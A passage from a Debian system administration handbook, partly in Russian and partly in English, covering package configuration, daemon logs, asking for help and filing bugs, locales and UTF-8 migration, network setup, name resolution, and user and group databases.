(изначально оно было написано на английском Osamu Aoki).
7.2.1. Настраиваем программу
Настройку неизвестного вам пакета необходимо выполнять в несколько этапов. Вопервых, стоит прочитать документацию, которую подготовил сопровождающий пакета.
Чтение /usr/share/doc/package/README.Debian позволит вам узнать о каких-либо
специальных мерах, упрощающих использование программного обеспечения. Иногда
это бывает важно для понимания отличий в работе от поведения оригинальной версии
программы, которое описано в общей документации, например, в практических
руководствах. Иногда в этом файле перечислены наиболее распространённые ошибки с
тем, чтоб вы не тратили время на устранение общих проблем.
Далее вам следует заглянуть в официальную документацию программного обеспечения;
для поиска различных источников документации вернитесь к Раздел 7.1, «Источники
документации». Команда dpkg -L пакет выводит список файлов, содержащихся в пакете,
и таким образом позволяет быстро установить наличие документации (а также файлов
конфигурации, расположенных в /etc/). dpkg -s пакет выведет метаданные пакета и
отобразит все рекомендованные или предложенные пакеты. Там вы можете найти
документацию или утилиту, упрощающую настройку программы.
В заключение, конфигурационные файлы зачастую самодокументированы и содержат
множество поясняющих комментариев с указанием различных вариантов значений для
каждой переменной. Иногда комментарии настолько избыточны, что бывает достаточно
просто выбрать необходимую для активации строку из всех доступных. В отдельных
случаях образцы конфигурационных файлов помещаются в каталог
/usr/share/doc/package/examples/. Они могут послужить отправной точкой для
вашего собственного файла.
ПОЛИТИКА DEBIAN Размещение примеров
Все примеры необходимо устанавливать в каталог /usr/share/doc/package/examples/. Это могут быть
конфигурационные файлы, исходные коды программы (примеры использования библиотеки) или сценарий для
преобразования данных, который администратор может использовать в определённых случаях (например, для
инициализации базы данных). В случае, когда пример специфичен для определённой архитектуры, его следует
устанавливать в каталог /usr/lib/package/examples/ и создавать ссылку на него в каталоге
/usr/share/doc/package/examples/.
7.2.2. Наблюдение за работой демонов
Понимание действий демонов несколько сложнее, поскольку они не взаимодействуют
напрямую с администратором. Вам необходимо протестировать демона для выяснения
его текущего состояния. Например, для проверки демона Apache (веб-сервер) отправьте
ему HTTP-запрос.
Каждый демон обычно записывает все свои действия, а также любые возникшие
ошибки, в так называемые «файлы журналов» или в «системные журналы». Журналы
хранятся в /var/log/ или в одном из его подкаталогов. Точное имя файла журнала
какого-либо демона ищите в его документации. Стоит отметить, что единичный тест не
всегда эффективен за исключением тех случаев, когда он покрывает все возможные
случаи применения; некоторые проблемы возникают только при особых
обстоятельствах.
ИНСТРУМЕНТ Демон rsyslogd
rsyslogd является особым демоном: он собирает сообщения (внутренние системные сообщения), которые ему
отправляют остальные программы. Каждая запись в журнале связана с какой-либо подсистемой (почта, ядро,
идентификация и т. д.) и имеет определённый приоритет; rsyslogd обрабатывает эти два параметра для принятия
дальнейших решений. Сообщение может быть записано в разные журналы и/или отправлено на административную
консоль. Все детали определены в конфигурационном файле /etc/rsyslog.conf (описание находится на странице
руководства с таким же именем).
Некоторые функции C, связанные с работой с журналами, упрощают использование демона rsyslogd. Однако
некоторые демоны самостоятельно управляют своими файлами журналов (например, samba, который реализует
разделяемые ресурсы Windows в системах Linux).
Заметьте, что если используется systemd, то журналы фактически собираются systemd до момента их передачи
rsyslogd. Таким образом, они также доступны через журнал systemd и могут быть открыты с помощью journalctl
(подробности см. в Раздел 9.1.1, «The systemd init system»).
К ОСНОВАМ Демоны
Демон — это программа, которая неявно вызывается пользователем и остаётся в фоне, ожидая наступления
определённых событий для выполнения своей задачи. Многие серверные программы являются демонами, поэтому
их названия часто оканчиваются на «d» (sshd, smtpd, httpd и т. д.).
Администратору следует регулярно просматривать последние журналы сервера в
качестве предупредительной меры. Таким образом он сможет диагностировать
проблемы ещё до того, как раздражённые пользователи сообщат о них. Действительно,
пользователи могут ждать несколько дней повторного возникновения проблемы прежде,
чем сообщать о ней. В большинстве случаев доступны специализированные
инструменты для анализа содержимого больших файлов журналов. В частности, такие
утилиты существуют для веб-серверов (например, analog, awstats, webalizer для
Apache), для FTP серверов, для прокси/кэширующих серверов, межсетевых экранов, для
почтовых серверов, для DNS серверов и даже для серверов печати. Некоторые из этих
утилит имеют модульную структуру и позволяют анализировать несколько типов
файлов журналов. Таковыми являются lire и modlogan. Другие инструменты, например,
logcheck (это программное обеспечение обсуждается в разделе Глава 14, Безопасность),
могут сканировать эти файлы с целью поиска индикаторов, на которые стоит обратить
внимание.
7.2.3. Поиск помощи в списках рассылки
Если ваши поиски не привели к установлению корня проблемы, то, возможно, вам стоит
попросить помощи более опытных людей. Подобная помощь является целью списка
рассылки <debian-user@lists.debian.org>. Как и в случае любого сообщества, он
имеет определённые правила, которые стоит соблюдать. Прежде чем задать какой-либо
вопрос, вам стоит уточнить, что ваша проблема не обсуждалась ранее в рассылке или
где-либо в официальной документации.
→ http://wiki.debian.org/DebianMailingLists
→ http://lists.debian.org/debian-user/
СОВЕТ Чтение списков рассылки в интернете
Чтение таких объёмных списков рассылки, как <debian-user@lists.debian.org>, было бы удобнее в виде
дискуссионного форума (или конференции). Gmane.org предоставляет такую возможность для списков рассылки
Debian. Вышеупомянутый список доступен по следующему адресу:
→ http://dir.gmane.org/gmane.linux.debian.user
К ОСНОВАМ Применение сетевого этикета
Вообще, правила сетевого этикета применимы для всей корреспонденции в списках рассылки. Данный термин
относится к набору правил, продиктованных здравым смыслом: от простой вежливости до ошибок, которые следует
избегать.
→ http://tools.ietf.org/html/rfc1855
Более того, при использовании любого канала общения, который управляется Проектом Debian, вы связаны
Кодексом поведения Debian:
→ https://www.debian.org/code_of_conduct
Как только выполнены эти два условия, вам стоит обдумать описание вашей проблемы в
списке рассылки. Включите в описание как можно больше имеющей отношения к
проблеме информации: различные выполненные тесты, чтение документации, ваши
попытки диагностирования проблемы, затронутые пакеты или пакеты, которые могут
иметь отношение, и т. д. Попробуйте отыскать подобные проблемы в системе
отслеживания ошибок Debian (BTS, описана во врезке ИНСТРУМЕНТ Система
отслеживания ошибок) и упомяните о результатах поиска, а также предоставьте ссылки
на найденные ошибки. BTS размещается по адресу:
→ http://www.debian.org/Bugs/index.html
Чем вежливее и точнее вы задали вопрос, тем выше ваши шансы получить ответ или, как
минимум, какую-нибудь подсказку. Если вы получили ответ в частном письме, то
подумайте о публикации этой информации для общей пользы. Позвольте вашим
последователям, которые столкнутся с этой проблемой, найти решение в архивах списка
рассылки с помощью поисковых систем.
7.2.4. Отчёт об ошибке в случае сложной проблемы
Если все ваши усилия по устранению проблемы не привели к результату, то возможно,
что решение находится вне вашей компетенции и проблема является следствием ошибки
в программе. В таком случае следует сообщить об ошибке в Debian или непосредственно
разработчикам. Для этого вам необходимо максимально изолировать проблему и создать
минимально необходимую тестовую ситуацию, в которой она может быть
воспроизведена. Если вам известна программа, являющаяся источником проблемы, то
вы можете установить соответствующий пакет с помощью команды dpkg -S
file_in_question. Проверьте также систему отслеживания ошибок
(http://bugs.debian.org/package) чтоб удостовериться, что отчёт там ещё не заведён.
Затем вы можете отправить свой собственный отчёт командой reportbug, включив в него
как можно больше информации, в частности, полное описание минимального тестового
случая, который позволит воспроизвести ошибку.
В этой главе приведены методы эффективного решения тех вопросов, что могут
возникнуть при чтении следующих глав. Используйте их при первой необходимости!
Глава 8. Базовая конфигурация: Сеть,
Аккаунты, Печать...
Компьютер с новой инсталляции, созданной с помощью debian-installerв большинстве
случаев функционалены, но некоторые службы требуют определённой настройки. Более
того, всегда полезно знать как поменять некоторые настройки, которые были сделаны во
время установки системы.
This chapter reviews everything included in what we could call the “basic configuration”:
networking, language and locales, users and groups, printing, mount points, etc.
8.1. Configuring the System for Another
Language
If the system was installed using French, the machine will probably already have French set as
the default language. But it is good to know what the installer does to set the language, so that
later, if the need arises, you can change it.
TOOL The locale command to display the current configuration
The locale command lists a summary of the current configuration of various locale parameters (date format, numbers format,
etc.), presented in the form of a group of standard environment variables dedicated to the dynamic modification of these
settings.
8.1.1. Setting the Default Language
A locale is a group of regional settings. This includes not only the language for text, but also the
format for displaying numbers, dates, times, and monetary sums, as well as the alphabetical
comparison rules (to properly account for accented characters). Although each of these
parameters can be specified independently from the others, we generally use a locale, which is a
coherent set of values for these parameters corresponding to a “region” in the broadest sense.
These locales are usually indicated under the form, language-code_COUNTRY-CODE, sometimes
with a suffix to specify the character set and encoding to be used. This enables consideration of
idiomatic or typographical differences between different regions with a common language.
CULTURE Character sets
Historically, each locale has an associated “character set” (group of known characters) and a preferred “encoding” (internal
representation for characters within the computer).
The most popular encodings for latin-based languages were limited to 256 characters because they opted to use a single byte
for each character. Since 256 characters was not enough to cover all European languages, multiple encodings were needed,
and that is how we ended up with ISO-8859-1 (also known as “Latin 1”) up to ISO-8859-15 (also known as “Latin 9”),
among others.
Working with foreign languages often implied regular switches between various encodings and character sets. Furthermore,
writing multilingual documents led to further, almost intractable problems. Unicode (a super-catalog of nearly all writing
systems from all of the world's languages) was created to work around this problem. One of Unicode's encodings, UTF-8,
retains all 128 ASCII symbols (7-bit codes), but handles other characters differently. Those are preceded by a specific escape
sequence of a few bits, which implicitly defines the length of the character. This allows encoding all Unicode characters on a
sequence of one or more bytes. Its use has been popularized by the fact that it is the default encoding in XML documents.
This is the encoding that should generally be used, and is thus the default on Debian systems.
The locales package includes all the elements required for proper functioning of “localization”
of various applications. During installation, this package will ask to select a set of supported
languages. This set can be changed at any time by running dpkg-reconfigure locales as root.
The first question invites you to select “locales” to support. Selecting all English locales
(meaning those beginning with “en_”) is a reasonable choice. Do not hesitate to also enable
other locales if the machine will host foreign users. The list of locales enabled on the system is
stored in the /etc/locale.gen file. It is possible to edit this file by hand, but you should run
locale-gen after any modifications. It will generate the necessary files for the added locales to
work, and remove any obsolete files.
The second question, entitled “Default locale for the system environment”, requests a default
locale. The recommended choice in the U.S.A. is “en_US.UTF-8”. British English speakers will
prefer “en_GB.UTF-8”, and Canadians will prefer either “en_CA.UTF-8” or, for French,
“fr_CA.UTF-8”. The /etc/default/locale file will then be modified to store this choice.
From there, it is picked up by all user sessions since PAM will inject its content in the LANG
environment variable.
BEHIND THE SCENES /etc/environment and /etc/default/locale
The /etc/environment file provides the login, gdm, or even ssh programs with the correct environment variables to be
created.
These applications do not create these variables directly, but rather via a PAM (pam_env.so) module. PAM (Pluggable
Authentication Module) is a modular library centralizing the mechanisms for authentication, session initialization, and password
management. See Раздел 11.7.3.2, «Configuring PAM» for an example of PAM configuration.
The /etc/default/locale file works in a similar manner, but contains only the LANG environment variable. Thanks to this
split, some PAM users can inherit a complete environment without localization. Indeed, it is generally discouraged to run
server programs with localization enabled; on the other hand, localization and regional settings are recommended for programs
that open user sessions.
8.1.2. Configuring the Keyboard
Even if the keyboard layout is managed differently in console and graphical mode, Debian offers
a single configuration interface that works for both: it is based on debconf and is implemented in
the keyboard-configuration package. Thus the dpkg-reconfigure keyboard-configuration
command can be used at any time to reset the keyboard layout.
The questions are relevant to the physical keyboard layout (a standard PC keyboard in the US
will be a “Generic 104 key”), then the layout to choose (generally “US”), and then the position
of the AltGr key (right Alt). Finally comes the question of the key to use for the “Compose key”,
which allows for entering special characters by combining keystrokes. Type successively
Compose ' e and produce an e-acute (“é”). All these combinations are described in the
/usr/share/X11/locale/en_US.UTF-8/Compose file (or another file, determined according
to the current locale indicated by /usr/share/X11/locale/compose.dir).
Note that the keyboard configuration for graphical mode described here only affects the default
layout; the GNOME and KDE environments, among others, provide a keyboard control panel in
their preferences allowing each user to have their own configuration. Some additional options
regarding the behavior of some particular keys are also available in these control panels.
8.1.3. Migrating to UTF-8
The generalization of UTF-8 encoding has been a long awaited solution to numerous difficulties
with interoperability, since it facilitates international exchange and removes the arbitrary limits
on characters that can be used in a document. The one drawback is that it had to go through a
rather difficult transition phase. Since it could not be completely transparent (that is, it could not
happen at the same time all over the world), two conversion operations were required: one on
file contents, and the other on filenames. Fortunately, the bulk of this migration has been
completed and we discuss it largely for reference.
CULTURE Mojibake and interpretation errors
When a text is sent (or stored) without encoding information, it is not always possible for the recipient to know with certainty
what convention to use for determining the meaning of a set of bytes. You can usually get an idea by getting statistics on the
distribution of values present in the text, but that doesn't always give a definite answer. When the encoding system chosen for
reading differs from that used in writing the file, the bytes are mis-interpreted, and you get, at best, errors on some characters,
or, at worst, something completely illegible.
Thus, if a French text appears normal with the exception of accented letters and certain symbols which appear to be replaced
with sequences of characters like “é” or è” or “ç”, it is probably a file encoded as UTF-8 but interpreted as ISO-8859-1
or ISO-8859-15. This is a sign of a local installation that has not yet been migrated to UTF-8. If, instead, you see question
marks instead of accented letters — even if these question marks seem to also replace a character that should have followed
the accented letter — it is likely that your installation is already configured for UTF-8 and that you have been sent a document
encoded in Western ISO.
So much for “simple” cases. These cases only appear in Western culture, since Unicode (and UTF-8) was designed to
maximize the common points with historical encodings for Western languages based on the Latin alphabet, which allows
recognition of parts of the text even when some characters are missing.
In more complex configurations, which, for example, involve two environments corresponding to two different languages that
do not use the same alphabet, you often get completely illegible results — a series of abstract symbols that have nothing to do
with each other. This is especially common with Asian languages due to their numerous languages and writing systems. The
Japanese word mojibake has been adopted to describe this phenomenon. When it appears, diagnosis is more complex and the
simplest solution is often to simply migrate to UTF-8 on both sides.
As far as file names are concerned, the migration can be relatively simple. The convmv tool (in
the package with the same name) was created specifically for this purpose; it allows renaming
files from one encoding to another. The use of this tool is relatively simple, but we recommend
doing it in two steps to avoid surprises. The following example illustrates a UTF-8 environment
containing directory names encoded in ISO-8859-15, and the use of convmv to rename them.
$ ls travail/
Ic?nes ?l?ments graphiques Textes
$ convmv -r -f iso-8859-15 -t utf-8 travail/
Starting a dry run without changes...
mv "travail/�l�ments graphiques"
"travail/Éléments graphiques"
mv "travail/Ic�nes"
"travail/Icônes"
No changes to your files done. Use --notest to finally rename the files.
$ convmv -r --notest -f iso-8859-15 -t utf-8 travail/
mv "travail/�l�ments graphiques"
"travail/Éléments graphiques"
mv "travail/Ic�nes"
"travail/Icônes"
Ready!
$ ls travail/
Éléments graphiques Icônes Textes
For the file content, conversion procedures are more complex due to the vast variety of existing
file formats. Some file formats include encoding information that facilitates the tasks of the
software used to treat them; it is sufficient, then, to open these files and re-save them specifying
UTF-8 encoding. In other cases, you have to specify the original encoding (ISO-8859-1 or
“Western”, or ISO-8859-15 or “Western (Euro)”, according to the formulations) when opening
the file.
For simple text files, you can use recode (in the package of the same name) which allows
automatic recoding. This tool has numerous options so you can play with its behavior. We
recommend you consult the documentation, the recode(1) man page, or the recode info page
(more complete).
8.2. Настройка Сети
BACK TO BASICS Essential network concepts (Ethernet, IP address, subnet, broadcast)
Most modern local networks use the Ethernet protocol, where data is split into small blocks called frames and transmitted on
the wire one frame at a time. Data speeds vary from 10 Mb/s for older Ethernet cards to 10 Gb/s in the newest cards (with
the most common rate currently growing from 100 Mb/s to 1 Gb/s). The most widely used cables are called 10BASE-T,
100BASE-T, 1000BASE-T or 10GBASE-T depending on the throughput they can reliably provide (the T stands for “twisted
pair”); those cables end in an RJ45 connector. There are other cable types, used mostly for speeds of 1 Gb/s and above.
An IP address is a number used to identify a network interface on a computer on a local network or the Internet. In the
currently most widespread version of IP (IPv4), this number is encoded in 32 bits, and is usually represented as 4 numbers
separated by periods (e.g. 192.168.0.1), each number being between 0 and 255 (inclusive, which corresponds to 8 bits of
data). The next version of the protocol, IPv6, extends this addressing space to 128 bits, and the addresses are generally
represented as a series of hexadecimal numbers separated by colons (e.g., 2001:0db8:13bb:0002:0000:0000:0000:0020, or
2001:db8:13bb:2::20 for short).
A subnet mask (netmask) defines in its binary code which portion of an IP address corresponds to the network, the remainder
specifying the machine. In the example of configuring a static IPv4 address given here, the subnet mask, 255.255.255.0 (24
“1”s followed by 8 “0”s in binary representation) indicates that the first 24 bits of the IP address correspond to the network
address, and the other 8 are specific to the machine. In IPv6, for readability, only the number of “1”s is expressed; the
netmask for an IPv6 network could, thus, be 64.
The network address is an IP address in which the part describing the machine's number is 0. The range of IPv4 addresses in
a complete network is often indicated by the syntax, a.b.c.d/e, in which a.b.c.d is the network address and e is the number of
bits affected to the network part in an IP address. The example network would thus be written: 192.168.0.0/24. The syntax
is similar in IPv6: 2001:db8:13bb:2::/64.
A router is a machine that connects several networks to each other. All traffic coming through a router is guided to the correct
network. To do this, the router analyzes incoming packets and redirects them according to the IP address of their destination.
The router is often known as a gateway; in this configuration, it works as a machine that helps reach out beyond a local
network (towards an extended network, such as the Internet).
The special broadcast address connects all the stations in a network. Almost never “routed”, it only functions on the network
in question. Specifically, it means that a data packet addressed to the broadcast never passes through the router.
This chapter focuses on IPv4 addresses, since they are currently the most commonly used. The details of the IPv6 protocol
are approached in Раздел 10.5, «IPv6», but the concepts remain the same.
Since the network is automatically configured during the initial installation, the
/etc/network/interfaces file already contains a valid configuration. A line starting with
auto gives a list of interfaces to be automatically configured on boot by ifupdown and its
/etc/init.d/networking init script. This will often be eth0, which refers to the first Ethernet
card.
ALTERNATIVE NetworkManager
If Network Manager is particularly recommended in roaming setups (see Раздел 8.2.4, «Automatic Network Configuration
for Roaming Users»), it is also perfectly usable as the default network management tool. You can create “System
connections” that are used as soon as the computer boots either manually with a .ini-like file in
/etc/NetworkManager/system-connections/ or through a graphical tool (nm-connection-editor). Just remember to
deactivate all entries in /etc/network/interfaces if you want Network Manager to handle them.
→ https://wiki.gnome.org/Projects/NetworkManager/SystemSettings/jessie
→ https://developer.gnome.org/NetworkManager/0.9/ref-settings.html
8.2.1. Ethernet Interface
If the computer has an Ethernet card, the IP network that is associated with it must be configured
by choosing from one of two methods. The simplest method is dynamic configuration with
DHCP, and it requires a DHCP server on the local network. It may indicate a desired hostname,
corresponding to the hostname setting in the example below. The DHCP server then sends
configuration settings for the appropriate network.
Пример 8.1. DHCP configuration
auto eth0
iface eth0 inet dhcp
hostname arrakis
A “static” configuration must indicate network settings in a fixed manner. This includes at least
the IP address and subnet mask; network and broadcast addresses are also sometimes listed. A
router connecting to the exterior will be specified as a gateway.
Пример 8.2. Static configuration
auto eth0
iface eth0 inet static
address 192.168.0.3
netmask 255.255.255.0
broadcast 192.168.0.255
network 192.168.0.0
gateway 192.168.0.1
NOTE Multiple addresses
It is possible not only to associate several interfaces to a single, physical network card, but also several IP addresses to a
single interface. Remember also that an IP address may correspond to any number of names via DNS, and that a name may
also correspond to any number of numerical IP addresses.
As you can guess, the configurations can be rather complex, but these options are only used in very special cases. The
examples cited here are typical of the usual configurations.
8.2.2. Connecting with PPP through a PSTN Modem
A point to point (PPP) connection establishes an intermittent connection; this is the most common
solution for connections made with a telephone modem (“PSTN modem”, since the connection
goes over the public switched telephone network).
A connection by telephone modem requires an account with an access provider, including a
telephone number, username, password, and, sometimes the authentication protocol to be used.
Such a connection is configured using the pppconfig tool in the Debian package of the same
name. By default, it sets up a connection named provider (as in Internet service provider).
When in doubt about the authentication protocol, choose PAP: it is offered by the majority of
Internet service providers.
After configuration, it is possible to connect using the pon command (giving it the name of the
connection as a parameter, when the default value of provider is not appropriate). The link is
disconnected with the poff command. These two commands can be executed by the root user, or
by any other user, provided they are in the dip group.
8.2.3. Connecting through an ADSL Modem
The generic term “ADSL modem” covers a multitude of devices with very different functions.
The modems that are simplest to use with Linux are those that have an Ethernet interface (and not
only a USB interface). These tend to be popular; most ADSL Internet service providers lend (or
lease) a “box” with Ethernet interfaces. Depending on the type of modem, the configuration
required can vary widely.
8.2.3.1. Modems Supporting PPPOE
Some Ethernet modems work with the PPPOE protocol (Point to Point Protocol over Ethernet).
The pppoeconf tool (from the package with the same name) will configure the connection. To do
so, it modifies the /etc/ppp/peers/dsl-provider file with the settings provided and records
the login information in the /etc/ppp/pap-secrets and /etc/ppp/chap-secrets files. It is
recommended to accept all modifications that it proposes.
Once this configuration is complete, you can open the ADSL connection with the command, pon
dsl-provider and disconnect with poff dsl-provider.
TIP Starting ppp at boot
PPP connections over ADSL are, by definition, intermittent. Since they are usually not billed according to time, there are few
downsides to the temptation of keeping them always open. The standard means to do so is to use the init system.
The default init system on Jessie is systemd. Adding an automatically restarting task for the ADSL connection is a simple
matter of creating a “unit file” such as /etc/systemd/system/adsl-connection.service, with contents such as the
following:
[Unit]
Description=ADSL connection
[Service]
Type=forking
ExecStart=/usr/sbin/pppd call dsl-provider
Restart=always
[Install]
WantedBy=multi-user.target
Once this unit file has been defined, it needs to be enabled with systemctl enable adsl-connection. Then the loop can be
started manually with systemctl start adsl-connection; it will also be started automatically on boot.
On systems not using systemd (including Wheezy and earlier versions of Debian), the standard SystemV init works
differently. On such systems, all that is needed is to add a line such as the following at the end of the /etc/inittab file; then,
any time the connection is disconnected, init will reconnect it.
adsl:2345:respawn:/usr/sbin/pppd call dsl-provider
For ADSL connections that auto-disconnect on a daily basis, this method reduces the duration of the interruption.
8.2.3.2. Modems Supporting PPTP
The PPTP (Point-to-Point Tunneling Protocol) protocol was created by Microsoft. Deployed at
the beginning of ADSL, it was quickly replaced by PPPOE. If this protocol is forced on you, see
Раздел 10.2.4, «PPTP».
8.2.3.3. Modems Supporting DHCP
When a modem is connected to the computer by an Ethernet cable (crossover cable) you
typically configure a network connection by DHCP on the computer; the modem automatically
acts as a gateway by default and takes care of routing (meaning that it manages the network
traffic between the computer and the Internet).
BACK TO BASICS Crossover cable for a direct Ethernet connection
Computer network cards expect to receive data on specific wires in the cable, and send their data on others. When you
connect a computer to a local network, you usually connect a cable (straight or crossover) between the network card and a
repeater or switch. However, if you want to connect two computers directly (without an intermediary switch or repeater), you
must route the signal sent by one card to the receiving side of the other card, and vice-versa. This is the purpose of a
crossover cable, and the reason it is used.
Note that this distinction has become almost irrelevant over time, as modern network cards are able do detect the type of
cable present and adapt accordingly, so it won't be unusual that both kinds of cable will work in a given location.
Most “ADSL routers” on the market can be used like this, as do most of the ADSL modems
provided by Internet services providers.
8.2.4. Automatic Network Configuration for Roaming Users
Many Falcot engineers have a laptop computer that, for professional purposes, they also use at
home. The network configuration to use differs according to location. At home, it may be a wifi
network (protected by a WPA key), while the workplace uses a wired network for greater
security and more bandwidth.
To avoid having to manually connect or disconnect the corresponding network interfaces,
administrators installed the network-manager package on these roaming machines. This software
enables a user to easily switch from one network to another using a small icon displayed in the
notification area of their graphical desktop. Clicking on this icon displays a list of available
networks (both wired and wireless), so they can simply choose the network they wish to use.
The program saves the configuration for the networks to which the user has already connected,
and automatically switches to the best available network when the current connection drops.
In order to do this, the program is structured in two parts: a daemon running as root handles
activation and configuration of network interfaces and a user interface controls this daemon.
PolicyKit handles the required authorizations to control this program and Debian configured
PolicyKit in such a way so that members of the netdev group can add or change Network
Manager connections.
Network Manager knows how to handle various types of connections (DHCP, manual
configuration, local network), but only if the configuration is set with the program itself. This is
why it will systematically ignore all network interfaces in /etc/network/interfaces for
which it is not suited. Since Network Manager doesn't give details when no network connections
are shown, the easy way is to delete from /etc/network/interfaces any configuration for all
interfaces that must be managed by Network Manager.
Note that this program is installed by default when the “Desktop Environment” task is chosen
during initial installation.
ALTERNATIVE Configuration by “network profile”
More advanced users may want to try the guessnet package for automatic network configuration. A group of test scripts
determine which network profile should be activated and configure it on the fly.
Users who prefer to manually select a network profile will prefer the netenv program, found in the package of the same
name.
8.3. Setting the Hostname and Configuring
the Name Service
The purpose of assigning names to IP numbers is to make them easier for people to remember. In
reality, an IP address identifies a network interface associated with a device such as a network
card. Since each machine can have several network cards, and several interfaces on each card,
one single computer can have several names in the domain name system.
Each machine is, however, identified by a main (or “canonical”) name, stored in the
/etc/hostname file and communicated to the Linux kernel by initialization scripts through the
hostname command. The current value is available in a virtual filesystem, and you can get it
with the cat /proc/sys/kernel/hostname command.
BACK TO BASICS /proc/ and /sys/, virtual filesystems
The /proc/ and /sys/ file trees are generated by “virtual” filesystems. This is a practical means of recovering information
from the kernel (by listing virtual files) and communicating them to it (by writing to virtual files).
in particular is designed to provide access to internal kernel objects, especially those representing the various devices in
the system. The kernel can, thus, share various pieces of information: the status of each device (for example, if it is in energy
saving mode), whether it is a removable device, etc. Note that /sys/ has only existed since kernel version 2.6.
/sys/
Surprisingly, the domain name is not managed in the same way, but comes from the complete
name of the machine, acquired through name resolution. You can change it in the /etc/hosts
file; simply write a complete name for the machine there at the beginning of the list of names
associated with the address of the machine, as in the following example:
127.0.0.1
192.168.0.1
localhost
arrakis.falcot.com arrakis
8.3.1. Name Resolution
The mechanism for name resolution in Linux is modular and can use various sources of
information declared in the /etc/nsswitch.conf file. The entry that involves host name
resolution is hosts. By default, it contains files dns, which means that the system consults the
/etc/hosts file first, then DNS servers. NIS/NIS+ or LDAP servers are other possible sources.
NOTE NSS and DNS
Be aware that the commands specifically intended to query DNS (especially host) do not use the standard name resolution
mechanism (NSS). As a consequence, they do not take into consideration /etc/nsswitch.conf, and thus, not /etc/hosts
either.
8.3.1.1. Configuring DNS Servers
DNS (Domain Name Service) is a distributed and hierarchical service mapping names to IP
addresses, and vice-versa. Specifically, it can turn a human-friendly name such as
www.eyrolles.com into the actual IP address, 213.244.11.247.
To access DNS information, a DNS server must be available to relay requests. Falcot Corp has
its own, but an individual user is more likely to use the DNS servers provided by their ISP.
The DNS servers to be used are indicated in the /etc/resolv.conf, one per line, with the
nameserver keyword preceding an IP address, as in the following example:
nameserver 212.27.32.176
nameserver 212.27.32.177
nameserver 8.8.8.8
Note that the /etc/resolv.conf file may be handled automatically (and overwritten) when the
network is managed by NetworkManager or configured via DHCP.
8.3.1.2. The /etc/hosts file
If there is no name server on the local network, it is still possible to establish a small table
mapping IP addresses and machine hostnames in the /etc/hosts file, usually reserved for local
network stations. The syntax of this file is very simple: each line indicates a specific IP address
followed by the list of any associated names (the first being “completely qualified”, meaning it
includes the domain name).
This file is available even during network outages or when DNS servers are unreachable, but
will only really be useful when duplicated on all the machines on the network. The slightest
alteration in correspondence will require the file to be updated everywhere. This is why
/etc/hosts generally only contains the most important entries.
This file will be sufficient for a small network not connected to the Internet, but with 5 machines
or more, it is recommended to install a proper DNS server.
TIP Bypassing DNS
Since applications check the /etc/hosts file before querying DNS, it is possible to include information in there that is different
from what the DNS would return, and therefore to bypass normal DNS-based name resolution.
This allows, in the event of DNS changes not yet propagated, to test access to a website with the intended name even if this
name is not properly mapped to the correct IP address yet.
Another possible use is to redirect traffic intended for a specific host to the localhost, thus preventing any communication with
the given host. For example, hostnames of servers dedicated to serving ads could be diverted which would bypass these ads
resulting in more fluid, less distracting, navigation.
8.4. User and Group Databases
The list of users is usually stored in the /etc/passwd file, while the /etc/shadow file stores
encrypted passwords. Both are text files, in a relatively simple format, which can be read and
modified with a text editor. Each user is listed there on a line with several fields separated with
a colon (“:”).
NOTE Editing system files
The system files mentioned in this chapter are all plain text files, and can be edited with a text editor. Considering their
importance to core system functionality, it is always a good idea to take extra precautions when editing system files. First,
always make a copy or backup of a system file before opening or altering it. Second, on servers or machines where more than
one person could potentially access the same file at the same time, take extra steps to guard against file corruption.
For this purpose, it is enough to use the vipw command to edit the /etc/passwd file, or vigr to edit /etc/group. These
commands lock the file in question prior to running the text editor, (vi by default, unless the EDITOR environment variable has
been altered). The -s option in these commands allows editing the corresponding shadow file.
BACK TO BASICS Crypt, a one-way function
crypt is a one-way function that transforms a string (A) into another string (B) in a way that A cannot be derived from B. The
only way to identify A is to test all possible values, checking each one to determine if transformation by the function will
produce B or not. It uses up to 8 characters as input (string A) and generates a string of 13, printable, ASCII characters (string
B).
8.4.1. User List: /etc/passwd
Here is the list of fields in the /etc/passwd file:
login, for example rhertzog;
password: this is a password encrypted by a one-way function (crypt), relying on DES,
MD5, SHA-256 or SHA-512. The special value “x” indicates that the encrypted password is
stored in /etc/shadow;
uid: unique number identifying each user;
gid: unique number for the user's main group (Debian creates a specific group for each
user by default);
GECOS: data field usually containing the user's full name;
login directory, assigned to the user for storage of their personal files (the environment
variable $HOME generally points here);
program to execute upon login. This is usually a command interpreter (shell), giving the
user free rein. If you specify /bin/false (which does nothing and returns control
immediately), the user cannot login.
BACK TO BASICS Unix group
A Unix group is an entity including several users so that they can easily share files using the integrated permission system (by
benefiting from the same rights). You can also restrict use of certain programs to a specific group.
8.4.2. The Hidden and Encrypted Password File: /etc/shadow
The /etc/shadow file contains the following fields:
login;
encrypted password;
several fields managing password expiration.
DOCUMENTATION /etc/passwd, /etc/shadow and /etc/group file formats
These formats are documented in the following man pages: passwd(5), shadow(5), and group(5).
SECURITY /etc/shadow file security
/etc/shadow, unlike its alter-ego, /etc/passwd, cannot be read by regular users. Any encrypted password stored in
/etc/passwd is readable by anybody; a cracker could try to “break” (or reveal) a password by one of several “brute
force”
methods which, simply put, guess at commonly used combinations of characters. This attack — called a "dictionary attack" —
is no longer possible on systems using /etc/shadow.
8.4.3. Modifying an Existing Account or Password
The following commands allow modification of the information stored in specific fields of the
user databases: passwd permits a regular user to change their password, which in turn, updates
the /etc/shadow file; chfn (CHange Full Name), reserved for the super-user (root), modifies
the GECOS field. chsh (CHange SHell) allows the user to change their login shell, however
available choices will be limited to those listed in /etc/shells; the administrator, on the other
hand, is not bound by this restriction and can set the shell to any program of their choosing.
Finally, the chage (CHange AGE) command allows the administrator to change the password
expiration settings (the -l user option will list the current settings). You can also force the
expiration of a password using the passwd -e user command, which will require the user to
change their password the next time they log in.
8.4.4. Disabling an Account
You may find yourself needing to “disable an account” (lock out a user), as a disciplinary
measure, for the purposes of an investigation, or simply in the event of a prolonged or definitive
absence of a user. A disabled account means the user cannot login or gain access to the machine.
The account remains intact on the machine and no files or data are deleted; it is simply
inaccessible. This is accomplished by using the command passwd -l user (lock). Re-enabling
the account is done in similar fashion, with the -u option (unlock).
GOING FURTHER NSS and system databases
Instead of using the usual files to manage lists of users and groups, you could use other types of databases, such as LDAP or
db, by using an appropriate NSS (Name Service Switch) module. The modules used are listed in the /etc/nsswitch.conf
file, under the passwd, shadow and group entries. See Раздел 11.7.3.1, «Configuring NSS» for a specific example of the use
of an NSS module by LDAP.
8.4.5. Group List: /etc/group
Groups are listed in the /etc/group file, a simple textual database in a format similar to that of
the /etc/passwd file, with the following fields:
group name;
